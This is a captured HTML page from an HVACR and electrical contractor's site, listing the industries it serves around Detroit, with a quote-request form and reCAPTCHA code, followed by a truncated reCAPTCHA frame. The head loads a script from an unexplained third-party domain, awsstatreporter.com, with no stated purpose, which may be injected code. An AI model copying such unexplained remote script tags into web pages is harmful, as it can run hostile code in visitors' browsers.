

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bctenair.com/industries.html
body_size: 7999
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Comprehensive HVACR Services for Detroit Businesses | BC Ten Air</title>
	<meta name="description" content="Experience top-tier HVACR service in Detroit. Our experts handle all aspects of your commercial systems, ensuring efficiency in any industry. Call now!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.bctenair.com/industries.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Comprehensive HVACR Services for Detroit Businesses | BC Ten Air">
<meta property="og:description" content="Experience top-tier HVACR service in Detroit. Our experts handle all aspects of your commercial systems, ensuring efficiency in any industry. Call now!">
<meta property="og:image" content="https://www.bctenair.com/cm/dpl/images/content/383/healthcare.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Experience top-tier HVACR service in Detroit. Our experts handle all aspects of your commercial systems, ensuring efficiency in any industry. Call now!">
<meta property="og:url" content="https://www.bctenair.com/industries.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700,700italic|Ubuntu:400,300,500,700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Industries","description":"Experience top-tier HVACR service in Detroit. Our experts handle all aspects of your commercial systems, ensuring efficiency in any industry. Call now!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"BC Ten Air HVACR and Electrical Contractors","url":"https://www.bctenair.com"},"datePublished":"2024-06-26 00:00:00","dateModified":"2024-06-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Industries","item":"https://www.bctenair.com/industries.html"}]},"url":"https://www.bctenair.com/industries.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"BC Ten Air HVACR and Electrical Contractors","url":"https://www.bctenair.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Industries","item":"https://www.bctenair.com/industries.html"}]},"url":"https://www.bctenair.com/industries.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBKZH8P');</script>
<!-- End Google Tag Manager -->
<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BC Ten Air HVACR and Electrical Contractors",
  "alternateName": "BC Ten Air",
  "url": "https://www.bctenair.com/",
  "logo": "https://www.bctenair.com/images/logo.png",
  "sameAs": "https://www.facebook.com/bctenair/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "BC Ten Air HVACR and Electrical Contractors",
  "image": "https://www.bctenair.com/cm/dpl/images/create/home.png",
  "@id": "",
  "url": "https://www.bctenair.com/",
  "telephone": "(248) 348-1360",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3861 Childs Lake Road",
    "addressLocality": "Milford",
    "addressRegion": "MI",
    "postalCode": "48381-3628",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.540943848660476,
    "longitude": -83.56734653068753
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBKZH8P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-383" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-3">
			<a href="/"><img class="logo" src="/images/logo.png" alt="BC Ten Air HVACR and Electrical Contractors"></a>
		</div>
		<div class="large-9 columns">
			<div class="row">
				<div class="columns large-5">
					<div class="tagline">
						"Southeast Michigan's Preferred Electrical and HVACR Contractor"
					</div>
				</div>
				<div class="columns large-7">
					<div class="contact">
						<div class="phone-message"><strong>24-Hour</strong> Emergency Service Available</div>
						<div class="phone">Schedule Service: <a href="tel:2483481360">(248) 348-1360</a></div>
					</div>
				</div>
			</div>
			<nav class="top-bar" data-topbar role="navigation">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="right top">
						<li class=" np-1"><a href="https://www.bctenair.com/" >Home</a></li><li class="has-dropdown  np-72"><a href="https://www.bctenair.com/our-services.html" >Our Services</a>							<ul class="dropdown"><li class="has-dropdown  np-74"><a href="https://www.bctenair.com/our-services/hvacr.html" >HVACR</a>										<ul class="dropdown"><li class=" np-352"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-system-upgrades.html" >HVACR System Upgrades</a></li>																				<li class=" np-366"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-service-repair.html" >HVACR Service &amp; Repair</a></li>																				<li class=" np-378"><a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-maintenance.html" >HVACR Maintenance</a></li>																				<li class=" np-577"><a href="https://www.bctenair.com/our-services/hvacr/hvacr-equipment.html" >HVACR Equipment</a></li>										</ul></li>														<li class=" np-73"><a href="https://www.bctenair.com/our-services/electrical.html" >Electrical</a></li>														<li class=" np-75"><a href="https://www.bctenair.com/our-services/facility-staffing.html" >Facility Staffing</a></li>														<li class=" np-103"><a href="https://www.bctenair.com/our-services/maintenance.html" >Maintenance</a></li>							</ul></li><li class=" np-76"><a href="https://www.bctenair.com/project-gallery.html" >Project Gallery</a></li><li class=" np-2"><a href="https://www.bctenair.com/about-us.html" >About Us</a></li><li class="has-dropdown  np-540"><a href="https://www.bctenair.com/service-areas.html" >Service Areas</a>							<ul class="dropdown"><li class=" np-535"><a href="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" >Electrical Contractor Detroit MI</a></li>														<li class=" np-553"><a href="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" >HVAC Contractor Novi MI</a></li>														<li class=" np-558"><a href="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" >Electrical Services Southfield MI</a></li>														<li class=" np-562"><a href="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" >Mechanical Services Warren MI</a></li>														<li class=" np-568"><a href="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" >Commercial HVAC Detroit MI</a></li>														<li class=" np-677"><a href="https://www.bctenair.com/service-areas/commercial-hvac-southfield-mi.html" >Commercial HVAC Southfield, MI </a></li>							</ul></li><li class="has-dropdown active np-383"><a href="https://www.bctenair.com/industries.html" >Industries</a>							<ul class="dropdown"><li class=" np-394"><a href="https://www.bctenair.com/industries/healthcare.html" >Healthcare</a></li>														<li class=" np-404"><a href="https://www.bctenair.com/industries/corporate.html" >Corporate</a></li>														<li class=" np-418"><a href="https://www.bctenair.com/industries/automotive.html" >Automotive</a></li>														<li class=" np-425"><a href="https://www.bctenair.com/industries/energy.html" >Energy</a></li>														<li class=" np-433"><a href="https://www.bctenair.com/industries/chemical.html" >Chemical</a></li>														<li class=" np-442"><a href="https://www.bctenair.com/industries/apartments-senior-living.html" >Apartments &amp; Senior Living</a></li>							</ul></li><li class=" np-4"><a href="https://www.bctenair.com/contact-us.html" >Contact</a></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Industries Served Across Michigan</h1> <h2>Advanced Commercial HVAC Maintenance in Detroit, MI</h2> <p class="cta">Keeping Your Business Cool, Comfortable, &amp; Efficient</p> <hr> <div class="row"> <h3><img alt="Comprehensive HVACR Services for Detroit Businesses | BC Ten Air - industries-parent-image-2" class="innerframe left" src="/cm/dpl/images/create/industries-parent-image-2.jpg" style="width: 100%;"></h3> <p>In the bustling heart of Metro Detroit, MI, commercial and industrial property owners often face the challenge of keeping their facilities' mechanical and <a href="https://www.bctenair.com/our-services/hvacr.html">HVACR systems</a> running smoothly. Sudden breakdowns and dips in performance not only interrupt daily operations but can also lead to a rise in operating expenses. Our skilled HVACR contractors in Detroit, MI, stand ready to diagnose, repair, and maintain your systems, helping your operations run without a hitch and your facility maintain the highest levels of comfort.</p> <p>At <a href="https://www.bctenair.com/">BC Ten Air</a>, we continue to expand our range of specialized services to meet even the most demanding technical needs of facilities. This includes premium care and strategic setup for advanced HVAC systems, swift and efficient equipment replacements, and the precise installation of control systems to streamline operations. Our skilled technicians also expertly install and maintain key components such as hot water boilers, industrial ovens, and refrigeration equipment. Maximizing performance and reliability, our solutions are tailored to both commercial and industrial environments.</p> </div> <hr> <h3>Supercharge Your HVACR System's Performance Today</h3> <p>Don't let HVAC issues put a damper on your business operations. Reach out for premier commercial HVAC maintenance.<br> <br> <strong><a href="tel:2489651225">(248) 965-1225</a></strong></p> <hr> <h2>The Gold Standard in Commercial HVACR Maintenance &amp; Repair</h2> <p>Join the ranks of satisfied property owners who trust BC Ten Air to keep their commercial building HVACR systems running smoothly. <a href="/contact-us.html"><strong>Contact us</strong></a> for custom <a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-maintenance.html">HVACR maintenance</a> services that drive success in your commercial or industrial facility.<br> <br> <div class="callouts">
						<div class="row"><div class=" large-4 medium-6 columns">					<a class="callout-1" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/healthcare.jpg')" href="https://www.bctenair.com/industries/healthcare.html">
						<div class="heading">
							Healthcare							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div><div class=" large-4 medium-6 columns">					<a class="callout-2" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/corporate.jpg')" href="https://www.bctenair.com/industries/corporate.html">
						<div class="heading">
							Corporate							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div><div class=" large-4 medium-6 columns">					<a class="callout-3" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/automotive.jpg')" href="https://www.bctenair.com/industries/automotive.html">
						<div class="heading">
							Automotive							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div><div class=" large-4 medium-6 columns">					<a class="callout-4" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/energy.jpg')" href="https://www.bctenair.com/industries/energy.html">
						<div class="heading">
							Energy							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div><div class=" large-4 medium-6 columns">					<a class="callout-5" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/chemical.jpg')" href="https://www.bctenair.com/industries/chemical.html">
						<div class="heading">
							Chemical							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div><div class=" large-4 medium-6 columns">					<a class="callout-6" style="background-image:url('https://www.bctenair.com/cm/dpl/images/content/383/apartments-2.jpg')" href="https://www.bctenair.com/industries/apartments-senior-living.html">
						<div class="heading">
							Apartments							<i class="icon-caret-right"></i>
						</div>
					</a>
					</div></div>
					</div></p> <hr> <div class="h3-box" h3=""> <h3>Streamline Your Commercial Operations HVACR Experts</h3> <p>Our commercial HVACR company has a storied history of serving various industries across Michigan. From critical infrastructure projects for DTE Energy to developing tailored climate control solutions for <a href="https://www.bctenair.com/industries/apartments-senior-living.html">apartment complexes and senior living facilities</a>, BC Ten Air brings a wealth of experience and a depth of understanding unmatched in the industry. Our technicians are experts in both comprehensive <a href="https://www.bctenair.com/our-services/maintenance.html" target="_blank">maintenance</a> and intricate commercial installation projects, so your commercial building HVACR systems deliver optimal performance precisely when you need them to.</p> <ul class="special custom-list"> <li>Industrial Manufacturing Facilities</li> <li>Hospitals</li> <li>Schools</li> <li>Municipal Buildings</li> <li>Apartment Complexes</li> <li>Condominium Complexes</li> <li>Stadiums</li> <li>Outdoor Events</li> <li>Parking Lots and Structures</li> <li>Office Buildings</li> <li>Hotels</li> <li>Distribution Centers</li> <li>Restaurants</li> <li>Retail Facilities</li> </ul> </div> <h2>Contact Detroit's Best Commercial HVACR Contractors</h2> <hr> <div> <p>Contact BC Ten Air for unparalleled commercial HVACR service in Metro Detroit. With our team of highly trained <a href="https://www.bctenair.com/our-services/facility-staffing.html">HVACR technicians</a>, your facility will benefit from exceptional expertise and unwavering dedication to excellence, as well as from our focus on delivering environmentally sustainable, energy-efficient solutions.&nbsp;</p> <p>From the initial diagnosis to the final implementation, our comprehensive approach guarantees your HVAC system will operate at its optimal level, providing both comfort and cost savings. Don't let an outdated or inefficient system affect the operation of your commercial or industrial space. Reach out today to schedule a consultation and embark on the path to a hassle-free, <a href="https://www.bctenair.com/our-services/hvacr/industrial-commercial-hvacr-system-upgrades.html">upgraded HVAC system</a> customized to meet your operation's precise needs.</p> <a href="/contact-us.html"><strong>Contact Us</strong></a></div> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Schedule Service <span>or</span> Request a Quote</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ddEMD+Sdv4lvMXB8XRwQ0tZQpWma9kijiAabwfaIYqo=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
					<div class="take-pride">
				<div class="pride-content">
					<div class="heading">We Take Pride in Our Work</div>
					<div class="message">Browse our project gallery to see our crews in action!</div>
				</div>
				<a href="/project-gallery.html" class="button secondary">View Project Gallery</a>
			</div>
				</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-6">
			<div class="local-unions">
				<div class="title">We support local unions:</div>
				<ul class="medium-block-grid-3 small-block-grid-1">
					<li><img src="/images/union-steamfitters.png" alt="Pipefitters, Steamfitters, Refrigeration, Air Conditioning Service - Local Union 636 Detroit"></li>
					<li><img src="/images/union-electrical.png" alt="Detroit Electrical Workers - Local 58 IBEW"></li>
					<li><img src="/images/union-engineers.png" alt="Operating Engineers - OE324 Michigan"></li>
				</ul>
			</div>
		</div>
		<div class="columns large-6">
			<div class="heading">We are fully licensed, insured, and certified, as well as authorized Filtrine & Despatch service providers.</div>
			<div class="message"><a href="../about-us.html">See Our Qualifications <i class="icon-caret-right"></i></a></div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="cam">
			<img src="/images/footer-cam.png" alt="Construction Association of Michigan">
		</div>
		<div class="social-links icon-colors">
																<a href="https://www.google.com/search?q=bc+ten+air&oq=bc+ten+air&aqs=chrome.0.0j69i60l3j0.1127j0j4&sourceid=chrome&ie=UTF-8#lrd=0x8824ae52d43149af:0xf7f13ed727274ea7,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																							</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				Schedule Service:<a href="tel:2483481360">(248) 348-1360 </a> 			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.bctenair.com/" >Home</a></li><li class=" np-2"><a href="https://www.bctenair.com/about-us.html" >About Us</a></li><li class=" np-540"><a href="https://www.bctenair.com/service-areas.html" >Service Areas</a>																																																																																				</li><li class=" np-5"><a href="https://www.bctenair.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.bctenair.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 BC Ten Air HVACR and Electrical Contractors. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" title="https://www.bctenair.com/service-areas/hvac-contractor-novi-mi.html" >HVAC Contractor Novi MI</a> | <a  href="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" title="https://www.bctenair.com/service-areas/electrical-services-southfield-mi.html" >Electrical Services Southfield MI</a> | <a  href="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" title="https://www.bctenair.com/service-areas/mechanical-services-warren-mi.html" >Mechanical Services Warren MI</a> | <a  href="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" title="https://www.bctenair.com/service-areas/commercial-hvac-detroit-mi.html" >Commercial HVAC Detroit MI</a> | <a  href="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" title="https://www.bctenair.com/service-areas/electrical-contractor-detroit-mi.html" >Electrical Services Detroit MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmN0ZW5haXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ju7np99auid
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
